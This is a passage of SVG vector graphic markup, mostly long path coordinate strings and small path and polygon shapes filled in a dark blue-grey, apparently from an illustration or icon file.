C23.2613183,16.0388863 23.2613183,16.0697303 23.2613183,16.0800117 C23.285096,16.028605 23.4141746,16.059449 23.3598257,15.9566356 C23.458333,15.9909067 23.5194755,15.8743849 23.6009988,15.9223645 C23.6213796,15.7921342 23.7640454,15.9497814 23.7436646,15.7749987 C23.7742358,15.9532085 23.9270921,15.8846663 23.9644569,15.7749987 C23.9644569,15.8332596 24.0255994,15.8195511 24.0188058,15.8983747 C24.052189,15.8939697 24.0814718,15.8737251 24.0975936,15.8439048 C24.1137153,15.8140846 24.114732,15.7782844 24.1003291,15.7475818 C24.2633757,15.9360729 24.2973438,15.5282466 24.4230255,15.78528 C24.5640371,15.6606951 24.7177539,15.5515589 24.8815942,15.4597043 C24.9155622,15.6379142 24.6981667,15.5179652 24.745722,15.7030293 C24.8917846,15.5933617 24.9495303,15.4254332 25.1159737,15.4322874 C25.163529,15.4322874 25.1159737,15.5145381 25.1159737,15.5453821 C25.2586395,15.4391416 25.4284797,15.4974026 25.5473679,15.3705994 C25.5481299,15.3903047 25.5421312,15.409672 25.5303839,15.4254332 C25.5541615,15.4254332 25.6017168,15.4254332 25.5779391,15.3568909 L25.5541615,15.3843078 C25.4828286,15.2780674 25.6085104,15.1204202 25.59832,15.0415966 C25.59832,15.2814945 25.7511762,15.0690135 25.7477794,15.3843078 C25.7648502,15.3485768 25.7648502,15.3069442 25.7477794,15.2712131 C25.7783506,15.2712131 25.7953346,15.3089114 25.7817474,15.3774536 C25.8734611,15.3123385 25.8157155,15.236942 25.910826,15.2095251 C25.910826,15.2472233 25.910826,15.267786 25.910826,15.3157656 C25.9413972,15.2266607 25.9685717,15.1375557 26.0568886,15.14441 C26.0568886,15.1718269 26.0772694,15.1958167 26.0568886,15.2026709 C26.1961576,15.1512642 26.223332,14.9353561 26.396569,14.9456374 C26.4169499,15.1204202 26.4679019,14.9764815 26.5324412,15.1101388 L26.5969805,15.0381695 L26.535838,14.9833357 C26.6071709,14.9593459 26.6173614,14.8291156 26.6954879,14.8428241 L26.6717102,14.9250748 L26.7838048,14.8359698 L26.6886943,14.8359698 C26.7192655,14.7297294 26.5969805,14.6680413 26.6886943,14.6611871 C26.6886943,14.6851769 26.7532335,14.6303431 26.8279632,14.688604 L26.8279632,14.688604 C26.8279632,14.6303431 26.8279632,14.5720822 26.9060897,14.5755093 C26.9842163,14.5789364 26.9808195,14.7228751 27.0045971,14.7434378 C26.970629,14.6200618 27.1336757,14.6200618 27.0963108,14.4829773 C27.1087272,14.5235052 27.1295722,14.5608935 27.1574533,14.5926449 L27.1268821,14.4932586 C27.1710405,14.4932586 27.1846277,14.5103942 27.215199,14.565228 C27.3137063,14.5241026 27.0827236,14.4315706 27.215199,14.4281435 C27.215199,14.4281435 27.215199,14.4521333 27.215199,14.476123 C27.3374839,14.4315706 27.3612616,14.2773505 27.4767529,14.2465065 C27.6024347,14.3390385 27.4258009,14.3356114 27.5344986,14.4110079 C27.6533868,14.2876319 27.6635772,14.0443069 27.8028462,13.9654833 L27.7688781,13.9654833 C27.6330059,13.804409 27.9217343,13.9654833 27.9013535,13.8215446 C27.9013535,13.8455343 27.9726864,13.9209308 27.9590992,13.9003681 C28.0542097,13.8386801 28.0711937,13.6981685 28.1051618,13.5268129 L28.1391298,13.5747925 C28.2138595,13.5542298 28.258018,13.4548435 28.3191605,13.4137182 C28.2851924,13.3657386 28.3191605,13.3383217 28.2342404,13.3143319 C28.4176678,13.3143319 28.4346518,13.194383 28.4414455,13.0881425 C28.4482391,12.981902 28.4414455,12.8722344 28.5943017,12.8448175 C28.5943017,12.8653802 28.5943017,12.9133598 28.6214761,12.8962242 L28.6418569,12.7317228 C28.55354,12.7043059 28.5841113,12.7317228 28.5059847,12.7317228 C28.4651412,12.702276 28.4462841,12.6506358 28.4584295,12.6014925 C28.4856039,12.6871703 28.5976985,12.6597534 28.6520473,12.6494721 C28.6253616,12.6383114 28.5992826,12.6257276 28.5739208,12.6117739 C28.7505547,12.6117739 28.4040806,12.5329503 28.5433496,12.4678351 L28.5875081,12.4918249 C28.5875081,12.4438453 28.5331592,12.3855844 28.5603336,12.3513133 C28.6656346,12.3513133 28.5909049,12.4061471 28.6724282,12.4404182 C28.6724282,12.3753031 28.5263656,12.2622084 28.6418569,12.2382186 C28.6622378,12.2724897 28.6418569,12.310188 28.6690314,12.3444591 C28.8083004,12.3238964 28.7811259,12.3067609 28.8116972,12.2656355 L28.8116972,12.2656355 L28.8932205,12.1731035 L28.8524588,12.1936661 C28.6078889,12.0428732 28.8524588,12.0223105 28.6962058,11.8783718 C28.8388716,12.0120292 28.7879195,11.91607 28.9034109,11.946914 C28.9441725,11.9263514 28.9849342,11.8920802 29.0155054,11.9126429 C28.9305853,11.8406736 29.1072192,11.8372464 28.9781406,11.7378602 C29.0189023,11.7378602 28.9781406,11.6830264 29.0868383,11.7104433 C29.0664575,11.6384739 29.0155054,11.7104433 28.971347,11.7104433 C28.8592524,11.5939215 29.161568,11.4842539 28.9917278,11.3163253 C28.9237917,11.182668 28.7981099,11.1586782 28.726777,11.0455835 C28.7879195,11.0078852 28.8694428,11.0764275 28.8694428,11.0764275 C28.8941567,11.0549434 28.908368,11.023663 28.908368,10.9907497 C28.908368,10.9578364 28.8941567,10.9265559 28.8694428,10.9050719 C28.9034109,10.9050719 28.9339821,10.9050719 28.9747438,10.8845092 C29.0155054,10.8639465 28.8354748,10.8570923 28.8898237,10.7919771 C28.9432489,10.797998 28.9957313,10.8106602 29.0460767,10.8296754 C29.0121086,10.7748416 28.9339821,10.7234349 28.8898237,10.6686011 C28.954363,10.6446113 28.9951246,10.6925909 29.0426799,10.7131536 C29.005315,10.6446113 28.9611566,10.5417979 28.8524588,10.5349437 L28.8218876,10.5829233 C28.8218876,10.5589335 28.9102045,10.5589335 28.9305853,10.5829233 C29.0222991,10.6309029 28.9034109,10.6686011 28.866046,10.6754553 L28.8354748,10.63433 C28.6180793,10.6994451 28.8932205,10.7954043 28.8796333,10.8845092 L28.7131898,10.8570923 L28.8524588,10.9359159 C28.8083004,10.9564785 28.7165866,10.970187 28.692809,10.9359159 C28.6112857,10.9976039 28.7539515,10.9873226 28.6622378,11.0387292 C28.6622378,11.0387292 28.6418569,11.0387292 28.6350633,11.0387292 L28.6860154,11.093563 C28.6486505,11.093563 28.5671272,11.093563 28.5909049,11.0695733 C28.5025879,11.1655324 28.7131898,11.2306475 28.5909049,11.2649187 L28.5909049,11.2649187 C28.6350633,11.4054303 28.709793,11.2649187 28.8456652,11.398576 L28.5433496,11.4431285 L28.6622378,11.4705454 C28.6584722,11.4838035 28.649234,11.4947856 28.6368801,11.5006896 C28.6245263,11.5065937 28.6102517,11.5068486 28.5976985,11.5013894 C28.675825,11.5630774 28.6520473,11.5013894 28.726777,11.5356605 C28.6078889,11.5904943 28.7471579,11.7344331 28.55354,11.7172975 C28.6418569,11.7584229 28.6350633,11.6658908 28.6860154,11.7481415 C28.4788103,11.7481415 28.7063962,11.8406736 28.6044921,11.885226 C28.5025879,11.8441007 28.5671272,11.7995482 28.4652231,11.8372464 C28.6384601,11.9126429 28.397287,11.946914 28.4210646,12.0017478 C28.5603336,12.0394461 28.4482391,12.1251239 28.4754135,12.2245102 C28.431255,12.2039475 28.3429381,12.3547404 28.2682084,12.4095742 L28.2478276,12.4095742 C28.3769062,12.4746894 28.3259541,12.5432316 28.3293509,12.6117739 C28.2734615,12.5945437 28.226123,12.5565799 28.1968755,12.5055334 C28.1921619,12.5234356 28.1853186,12.5406966 28.1764947,12.5569401 C28.2090077,12.5780987 28.2292824,12.613896 28.2308436,12.6528992 L28.135733,12.5980654 C28.1119554,12.6631805 28.1866851,12.7865566 28.084781,12.8413904 C28.1697011,12.8962242 28.3701126,12.8996513 28.380303,13.0298816 C28.3293509,13.0058918 28.2444308,12.9647664 28.2376372,12.9304953 C28.2308436,12.8962242 28.2614148,12.981902 28.2376372,12.9853291 L28.1764947,12.9065055 C28.118749,12.9065055 28.2308436,12.9613393 28.2070659,12.9887562 C28.1391298,12.951058 28.1425266,12.9887562 28.0915746,12.951058 C28.0406225,12.9133598 28.135733,12.951058 28.1153522,12.9133598 C28.0702786,12.9463999 28.0125825,12.9565236 27.9590992,12.9407767 C27.9998609,12.9613393 28.0508129,12.9956105 28.0440193,13.0264545 C28.0372257,13.0572985 27.9523056,12.9990376 27.8945599,13.0264545 C27.9319248,13.0710069 27.8639887,13.0812883 27.9590992,13.1464034 C27.9590992,13.163539 27.9013535,13.1464034 27.8707823,13.1464034 C27.8911631,13.2046643 27.7790685,13.2971964 27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 C27.9251311,13.5131044 27.6975452,13.5131044 27.64999,13.6364805 L27.6228155,13.6124907 C27.6228155,13.6981685 27.5344986,13.7598565 27.5514826,13.8558157 C27.5514826,13.8558157 27.4631657,13.8558157 27.4393881,13.8009819 C27.4190073,13.8626699 27.4393881,13.9003681 27.3374839,13.9106495 C27.3374839,13.8181174 27.2831351,13.8763784 27.3374839,13.8318259 C27.2593574,13.8592428 27.2084054,13.8318259 27.2219926,13.9552019 C27.1744373,13.8626699 27.0963108,13.8935139 27.0895172,13.9552019 L27.1744373,13.9791917 C27.1536227,14.0093674 27.1239071,14.0321527 27.0895172,14.0443069 L27.0215811,13.927785 C26.9128834,13.9106495 26.9060897,14.0031815 26.8891057,14.0888593 C26.8721217,14.1745371 26.8449473,14.2362252 26.7226623,14.1505474 C26.7430431,14.2499336 26.8245664,14.1505474 26.8585345,14.2739234 C26.7872016,14.2979132 26.6275518,14.1745371 26.6139645,14.1848185 C26.50187,14.1848185 26.6343454,14.3938723 26.5256476,14.3972995 C26.5562189,14.4349977 26.6309486,14.5378111 26.5833933,14.6166347 C26.5086636,14.6166347 26.4169499,14.4795502 26.4373307,14.4247164 C26.4577115,14.3698826 26.4645051,14.4247164 26.4712988,14.4247164 C26.4780924,14.4247164 26.4984732,14.3664554 26.4509179,14.3321843 L26.4509179,14.3801639 C26.3999659,14.352747 26.3218393,14.4007266 26.3048553,14.3184759 C26.2810777,14.383591 26.3048553,14.4007266 26.362601,14.4041537 C26.2606969,14.3870181 26.240316,14.4589875 26.1418087,14.4521333 C26.1621895,14.4521333 26.1961576,14.5172484 26.1825704,14.5206755 C26.0399046,14.5206755 26.1825704,14.626916 26.0874598,14.6817498 C26.0127301,14.6337702 26.0433014,14.5138213 25.9821589,14.6029262 C25.910826,14.5720822 25.92781,14.4864044 25.9346036,14.445279 C25.8904452,14.5549466 25.7783506,14.445279 25.7307953,14.4247164 L25.7579698,14.3767368 C25.7470183,14.3980906 25.7270057,14.4132339 25.7036209,14.4178621 L25.754573,14.5001128 C25.7240017,14.5001128 25.7070177,14.5001128 25.6968273,14.4589875 C25.6968273,14.5275297 25.7579698,14.6063533 25.7307953,14.7023125 C25.6866369,14.6680413 25.6424784,14.781136 25.59832,14.6611871 C25.7172081,14.6611871 25.5609551,14.5446653 25.6390816,14.5001128 C25.6390816,14.5001128 25.6085104,14.5241026 25.5779391,14.5001128 C25.5710699,14.4897403 25.5710699,14.4762143 25.5779391,14.4658417 C25.4420669,14.3801639 25.5779391,14.6132075 25.4488605,14.6337702 C25.4488605,14.5618009 25.3911149,14.5103942 25.3775277,14.5275297 C25.4216861,14.5275297 25.4284797,14.6406244 25.3979085,14.7023125 C25.3129884,14.6611871 25.3299724,14.7571463 25.2926075,14.7605734 L25.3401628,14.7605734 C25.3401628,14.8325427 25.3061948,14.8325427 25.2620363,14.8633867 C25.2620363,14.8119801 25.2960043,14.8188343 25.2620363,14.7982716 C25.2382587,14.931929 25.1091801,14.6988853 25.0514344,14.7982716 C25.0038791,14.7571463 25.0174664,14.6680413 24.9767047,14.6440516 C24.9121654,14.750292 24.8612133,14.5686551 24.7898804,14.6440516 C24.8374357,14.7331565 24.8374357,14.7091667 24.7898804,14.8119801 L24.9257526,14.7160209 L24.8612133,14.870241 C24.9053718,14.870241 24.9427367,14.7914174 24.9733079,14.8016987 C24.9427367,14.8873765 24.9427367,14.8633867 24.9733079,14.9353561 C24.8781974,14.8085529 24.868007,15.0450237 24.7762932,14.9662001 L24.7966741,14.7160209 C24.6675955,14.6371973 24.6336274,14.8770952 24.4807712,14.8462512 L24.5351201,14.8770952 C24.5351201,14.9730543 24.4535968,14.9079392 24.4162319,14.9559188 C24.4045832,14.9013077 24.3774379,14.8512957 24.3381054,14.8119801 C24.3550894,14.870241 24.2362013,14.8119801 24.2565821,14.9867628 L24.171662,14.8976579 C24.0527738,14.8976579 24.0935355,15.14441 23.9780441,15.1409829 C23.9780441,15.0518779 23.9338857,15.0073255 23.9780441,14.931929 C23.9406793,14.931929 23.9067112,14.931929 23.9169016,14.9833357 C23.8863304,14.9422103 23.8387751,15.1101388 23.7912199,15.0450237 C23.7912199,15.0792948 23.7912199,15.1615455 23.753855,15.1649726 C23.7516276,15.152507 23.7516276,15.13974 23.753855,15.1272744 C23.753855,15.1649726 23.6995061,15.1923895 23.753855,15.2712131 C23.5908084,15.0518779 23.4447458,15.3534638 23.3054768,15.1683998 C23.2322952,15.2126264 23.1549166,15.2493648 23.0744941,15.2780674 C23.0744941,15.2540776 23.0744941,15.236942 23.0744941,15.2437962 C22.9623995,15.1923895 23.0744941,15.480267 22.9284315,15.4220061 C22.8469082,15.3089114 22.9759868,15.3431825 22.9284315,15.3020571 C22.8604954,15.0518779 22.7993529,15.3671723 22.694052,15.2335149 L22.694052,15.2129522 C22.6193223,15.1409829 22.571767,15.3397554 22.4732597,15.3431825 C22.4754871,15.3307169 22.4754871,15.3179499 22.4732597,15.3054843 C22.4312944,15.4222887 22.3460567,15.5181153 22.2354833,15.572799 C22.2354833,15.4665585 22.2660546,15.511111 22.2354833,15.4151519 C22.1947217,15.4357145 22.276245,15.5762261 22.2015153,15.6207786 C22.1409566,15.5700798 22.0951708,15.5037496 22.0690399,15.4288603 L22.1437696,15.4082976 C22.0792303,15.2746402 22.0452623,15.4322874 22.0011038,15.4082976 L22.0011038,15.3431825 C21.8890093,15.3911621 21.9161837,15.5453821 21.7871051,15.5590906 L21.8074859,15.603643 C21.7667243,15.7715716 21.736153,15.5316737 21.6885978,15.6584768 L21.6376457,15.5076839 C21.5805157,15.5944638 21.5093213,15.6709275 21.4270438,15.7338733 C21.4633391,15.6313963 21.5173962,15.5362425 21.5866936,15.4528501 C21.5425352,15.4528501 21.4372342,15.4974026 21.4270438,15.5762261 C21.4270438,15.5762261 21.4576151,15.5145381 21.4813927,15.5351008 C21.4474247,15.6687582 21.3828854,15.7407275 21.2911716,15.754436 C21.2572036,15.449423 21.0432049,15.7201649 20.9514912,15.4974026 C20.8088254,15.6344871 20.6118107,15.4974026 20.4453673,15.5488092 C20.5472714,15.7749987 20.3910184,15.5659448 20.4453673,15.8058427 C20.4012088,15.8264053 20.3842248,15.8264053 20.3774312,15.8058427 L20.224575,15.6824666 C20.1838133,15.6139244 20.258543,15.6207786 20.2449558,15.5659448 C20.1464485,15.5659448 20.1906069,15.4699857 20.1158772,15.4151519 C20.1430517,15.5008297 20.1158772,15.5453821 20.0445443,15.5213923 L20.1362581,15.6207786 C20.0241635,15.7715716 19.9901955,15.4357145 19.8781009,15.5830804 L19.9086721,15.5008297 C19.8475297,15.5556635 19.6539118,15.5385279 19.6165469,15.7407275 C19.5995629,15.7167378 19.5757853,15.6516226 19.6165469,15.6310599 C19.4467067,15.6310599 19.2768665,15.8915205 19.1342007,15.7887071 L19.1342007,15.7270191 C19.1070262,15.7475818 19.0968358,15.846968 19.0492806,15.7921342 C19.0017253,15.7373004 19.0492806,15.7304462 19.0492806,15.7304462 C19.0492806,15.7304462 18.9813445,15.8435409 18.937186,15.816124 L18.9643604,15.7441547 C18.7911234,15.6893209 18.7367745,15.9395001 18.62468,15.997761 C18.6102775,15.8786945 18.520832,15.7828974 18.4038877,15.7612902 L18.4038877,15.7373004 C18.2136666,15.7373004 18.1015721,15.9223645 17.9351286,16.0114694 C17.8060501,15.8332596 17.5614801,15.9737712 17.3780527,15.8846663 C17.4023459,15.9367234 17.3943872,15.9982849 17.3576718,16.0423134 C17.3135134,16.0114694 17.2591645,16.1759708 17.2489741,16.0148965 L17.2489741,16.0148965 C17.2014188,15.8606765 17.1232923,15.9120832 17.058753,15.9120832 L17.058753,16.1245641 C16.8583416,15.8366867 16.6205652,16.2822113 16.5016771,16.0183236 C16.467709,16.0731574 16.4133601,16.0800117 16.3827889,16.1314184 L16.3827889,16.0183236 C16.293109,15.990765 16.1973277,15.990765 16.1076477,16.0183236 L16.1314254,15.9360729 C16.0634893,15.9360729 16.0431084,16.2787842 15.9717755,16.2787842 L15.9717755,16.1074286 C15.842697,16.1074286 15.737396,15.9532085 15.598127,16.0834388 C15.598127,16.059449 15.598127,16.0114694 15.6320951,16.0080423 C15.5743494,16.0080423 15.4350804,15.8606765 15.4113028,16.0937201 C15.4384772,15.9463543 15.2890178,16.0457405 15.2040977,16.0937201 L15.2414625,15.9909067 C15.1531456,16.1142828 15.1395584,16.151981 15.0478447,16.1691166 C15.0478447,16.1485539 15.0478447,16.0800117 15.0716223,16.1142828 C15.024067,16.0423134 14.9934958,16.1965335 14.9357501,16.1142828 L14.9833054,16.059449 C14.9221629,16.028605 14.9153693,16.059449 14.8542268,16.1314184 C14.7930843,16.2033877 14.7387354,16.0628761 14.7693067,15.9634898 C14.7387354,16.0183236 14.6707993,16.0834388 14.6470217,16.0388863 C14.6510824,16.0133261 14.6659597,15.9908109 14.6877834,15.9771983 C14.6164505,15.8606765 14.4805783,16.0251779 14.4568007,15.8915205 C14.4665116,15.8711015 14.4722758,15.8490021 14.4737847,15.8264053 C14.555308,15.8675307 14.6164505,15.9018018 14.6062601,15.9052289 C14.6470217,15.8126969 14.6062601,15.7681444 14.7013706,15.661904 C14.6232441,15.7098835 14.4568007,15.8229782 14.4194358,15.7441547 C14.4183851,15.7327555 14.4183851,15.7212826 14.4194358,15.7098835 L14.4194358,15.7098835 C14.4194358,15.7098835 14.3956582,15.7098835 14.3752773,15.7098835 C14.3548965,15.7098835 14.3752773,15.6653311 14.3413093,15.6550497 C14.3752773,15.5762261 14.293754,15.5762261 14.2665796,15.5522364 C14.2122307,15.6516226 14.1816595,15.6139244 14.1714691,15.7133106 C14.1714691,15.7133106 14.1714691,15.7133106 14.2054371,15.7133106 C14.2394052,15.7133106 14.2054371,15.7133106 14.2258179,15.7133106 L14.2258179,15.7133106 L14.3073412,15.7510089 C14.2529924,15.78528 14.2054371,15.8126969 14.2020403,15.7510089 C14.1476914,15.8058427 14.0899457,15.8572494 14.0627713,15.8812391 C14.0705553,15.7569439 14.0864415,15.6333005 14.1103266,15.511111 C13.9914384,15.511111 13.8827407,15.4048705 13.70271,15.511111 C13.6585516,15.511111 13.70271,15.4391416 13.7230908,15.4082976 C13.7434717,15.3774536 13.7638525,15.4082976 13.7910269,15.4082976 C13.7095036,15.4082976 13.6381707,15.3054843 13.529473,15.4082976 C13.512489,15.3054843 13.6551548,15.3363283 13.5532506,15.2814945 L13.5974091,15.2609318 C13.5974091,15.0998575 13.4819177,15.1067117 13.3562359,15.0998575 C13.2305542,15.0930033 13.111666,15.0621593 13.1524277,14.8736681 C13.1524277,14.901085 13.1524277,14.9113663 13.12865,14.9285019 C13.0641107,14.6440516 12.6972558,14.5172484 12.7583983,14.1779643 C12.7583983,14.0888593 12.6802718,14.1231305 12.5987485,14.1059949 L12.7006526,14.0408798 L12.5410028,14.0203171 C12.398337,13.9449206 12.7482079,13.7358667 12.5410028,13.6776058 L12.4662731,13.7187312 C12.4662731,13.6638974 12.3745594,13.5713653 12.4662731,13.5576569 C12.4662731,13.5576569 12.3779562,13.5576569 12.415321,13.53024 L12.4764635,13.5131044 L12.347385,13.4102911 C12.3711626,13.3040506 12.5919549,13.3725928 12.5783677,13.2355083 C12.5410028,13.1909559 12.3677658,13.1121323 12.3304009,13.1395492 C12.2930361,13.1669661 12.3032265,13.2012372 12.242084,13.2149457 L12.1979256,13.1669661 C12.0178949,13.1875288 11.8174834,13.1669661 11.7189761,13.3246133 L11.8480547,13.4034368 L11.7665314,13.4514164 L11.7427537,13.3691657 C11.6714208,13.4308537 11.7427537,13.4479893 11.807293,13.4719791 C11.7715535,13.4813656 11.7402645,13.5032205 11.7189761,13.5336671 L11.9091972,13.5885009 C11.8412611,13.6159178 11.7597377,13.5885009 11.7359601,13.653616 C11.824277,13.6776058 11.8854195,13.5713653 11.9499588,13.6330534 C11.8786259,13.6981685 11.8106898,13.7015956 11.8956099,13.7358667 C11.8642805,13.7549702 11.8250352,13.7549702 11.7937058,13.7358667 C11.8616419,13.7701379 11.8548483,13.8592428 11.9533556,13.8523886 C11.8684355,13.9312122 12.0280853,14.0031815 11.8616419,14.0545882 C11.9276641,14.0614356 11.9902517,14.0876472 12.0416725,14.1299847 C11.8140866,14.1299847 12.0926246,14.291059 11.8786259,14.3561741 C12.0756406,14.3561741 12.0382757,14.5378111 12.1877351,14.5857906 C12.1877351,14.5857906 12.1367831,14.5857906 12.1435767,14.5857906 C12.1435767,14.6474787 12.1130054,14.6920311 12.102815,14.7434378 C12.242084,14.6783227 12.3202105,14.7434378 12.4424955,14.7434378 C12.347385,14.8839494 12.2624648,14.7948445 12.1469735,14.8873765 C12.2556712,14.8222614 12.3202105,14.9387832 12.398337,14.8633867 C12.3507818,14.9593459 12.398337,14.9250748 12.2930361,15.0210339 C12.4628763,14.9250748 12.3507818,15.0484508 12.4764635,15.0210339 C12.4424955,15.1409829 12.3371945,15.1409829 12.4390987,15.1821082 C12.3439882,15.2095251 12.2284968,15.1786811 12.2284968,15.1786811 Z M14.0559777,16.3747433 L14.0559777,16.3747433 L14.015216,16.3747433 L14.0559777,16.3747433 Z M14.2156275,16.4501398 L14.1476914,16.4124416 C14.1476914,16.3747433 14.1816595,16.3404722 14.1952467,16.3507536 C14.2088339,16.3610349 14.2156275,16.4090145 14.2258179,16.4501398 L14.2156275,16.4501398 Z M14.2733732,15.6002159 C14.3005476,15.6002159 14.2971508,15.6207786 14.2733732,15.6447684 C14.2598873,15.6424008 14.2460974,15.6424008 14.2326115,15.6447684 L14.2326115,15.6447684 L14.2733732,15.6002159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.1714691,15.7064564 L14.1714691,15.7064564 C14.1680584,15.7152715 14.1680584,15.7250583 14.1714691,15.7338733 L14.1952467,15.7098835 L14.1714691,15.7064564 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.5967876 17.0464574 16.5933908 17.0190405 16.5832004 17.0430303"></polygon>
                        <path d="M28.6656346,12.6597534 C28.6757532,12.6614791 28.6860872,12.6614791 28.6962058,12.6597534 L28.6656346,12.6597534 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.8252844,12.2759168 L28.8796333,12.2313644 C28.8584094,12.2418754 28.8398265,12.2571088 28.8252844,12.2759168 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.9611566 11.9777581 28.9136013 11.9606225 28.9136013 11.9606225"></polygon>
                        <path d="M25.5201934,15.4391416 C25.5201934,15.4391416 25.5201934,15.4391416 25.5201934,15.4391416 C25.5201934,15.4391416 25.5032094,15.4597043 25.5201934,15.4391416 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.8347569,14.6920311 C26.8386232,14.7158623 26.8386232,14.7401693 26.8347569,14.7640005 C26.8347569,14.7742818 26.8585345,14.750292 26.8347569,14.6920311 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.9916313 15.9052289 23.9916313 15.9052289 23.9814409 15.9052289"></polygon>
                        <path d="M26.7498367,14.7948445 C26.775044,14.8019287 26.8014721,14.7885968 26.8109792,14.7640005 C26.7872016,14.7742818 26.7600271,14.7742818 26.7498367,14.7948445 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="29.0732511 10.5760691 29.0732511 10.5589335 29.0732511 10.5589335"></polygon>
                        <path d="M29.0596639,10.5589335 L29.0596639,10.5417979 C29.0596639,10.5417979 29.0460767,10.5589335 29.0596639,10.5589335 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0121086,10.5109539 L29.0426799,10.5417979 C29.0426799,10.5417979 29.0426799,10.514381 29.0121086,10.5109539 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0664575,11.1381155 C29.0664575,11.1072715 29.1513776,11.0592919 29.1242032,11.0147395 L29.0902351,11.0147395 C29.1513776,11.031875 28.9985214,11.1106986 29.0664575,11.1381155 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.5331592,11.611057 L28.5807144,11.518525 C28.536556,11.518525 28.4754135,11.5459419 28.4720167,11.518525 C28.3157637,11.6042028 28.5637304,11.487681 28.5331592,11.611057 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.4108742,11.8920802 C28.4108742,11.8372464 28.3497317,11.8920802 28.3293509,11.8715176 C28.3089701,11.8509549 28.3667158,11.9194971 28.4108742,11.8920802 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.3986264,13.7461481 L27.3306903,13.6707516 C27.3137063,13.6913143 27.3578648,13.6810329 27.3986264,13.7461481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="27.4224041 14.414435 27.493737 14.4384248 27.4529753 14.352747"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="26.7905984 13.9791917 26.797392 13.9586291 26.7668208 14.0237442"></polygon>
                        <path d="M23.3564289,15.0313153 L23.3937937,15.1512642 C23.4175714,15.1169931 23.3937937,14.9833357 23.3564289,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.7905019,15.4974026 C21.7599307,15.4391416 21.7089786,15.4082976 21.6919946,15.4768399 C21.7395499,15.4768399 21.7735179,15.5179652 21.7905019,15.4974026 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.9296744 15.997761 16.9602457 15.9532085 16.9025 15.9943339"></polygon>
                        <path d="M21.7972955,79.2519757 C21.7972955,79.2039961 21.7565339,79.1457352 21.6716138,79.2074232 L21.6716138,79.3616433 L21.7972955,79.2519757 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.0601889,79.3445077 C20.9752688,79.4507482 20.8801583,79.6049683 20.9990464,79.687219 C21.0703793,79.5261447 21.1179346,79.5638429 21.1756803,79.3684975 C21.2639972,79.3136637 21.3591077,79.3342264 21.3659013,79.3684975 C21.3828854,79.3273722 21.5255512,79.323945 21.5357416,79.2211317 C21.3629941,79.1994198 21.1919386,79.2726363 21.0873634,79.41305 C21.0601889,79.4199042 21.0601889,79.3719246 21.0601889,79.3445077 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.5225605 C14.416253,74.5010083 14.416253,74.4789975 14.4126422,74.4574453 L14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.4003944,68.3331954 C13.4003944,68.3777478 13.4275688,68.3948834 13.4411561,68.3948834 C13.4547433,68.3948834 13.4105848,68.3194869 13.4003944,68.3331954 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.3596327,67.2605092 L13.3596327,67.3256243 C13.3699213,67.3051604 13.3699213,67.2809731 13.3596327,67.2605092 L13.3596327,67.2605092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.2860897 C14.3786741,74.2826626 14.4092454,74.3751947 14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7795936,80.023076 C19.8122911,80.0141307 19.8425098,79.9977139 19.8679105,79.9750964 L19.7829904,80.0025133 L19.7795936,80.023076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.1565424,77.0037899 L15.1769232,77.0449153 C15.1982901,77.0484946 15.2200957,77.0484946 15.2414625,77.0449153 L15.1565424,77.0037899 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3759953,78.5185736 C16.345424,78.4877296 16.2639007,78.5665532 16.2197423,78.5939701 C16.2594943,78.5748554 16.3056721,78.5748554 16.345424,78.5939701 C16.3614734,78.5716827 16.3719601,78.5458198 16.3759953,78.5185736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.2666761,79.6152496 C19.2853407,79.6099725 19.3035233,79.6030931 19.3210249,79.5946869 L19.2666761,79.6152496 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.745529,75.6535076 C14.7593634,75.6479428 14.7720382,75.6398051 14.7828939,75.6295178 C14.7674654,75.6313493 14.7537079,75.6401822 14.745529,75.6535076 L14.745529,75.6535076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.01100483,17.9237982 L7.01100483,17.9409337 C7.02798885,17.9237982 7.02798885,17.9135168 7.01100483,17.9237982 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
